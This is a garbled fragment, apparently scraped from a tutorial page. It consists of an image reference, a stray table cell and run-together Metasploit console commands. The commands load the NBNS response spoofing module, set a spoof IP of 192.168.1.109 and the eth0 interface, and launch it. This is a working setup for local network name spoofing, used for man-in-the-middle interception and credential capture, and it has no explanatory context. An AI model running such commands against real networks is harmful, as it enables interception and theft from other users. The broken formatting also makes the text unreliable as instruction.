 | 1234 | auxiliary/spoof/nbns/nbns_responsemsf auxiliary(nbns_response) > set spoofip 192.168.1.109msf auxiliary(nbns_response) > set interface eth0msf auxiliary(nbns_response) >exploit |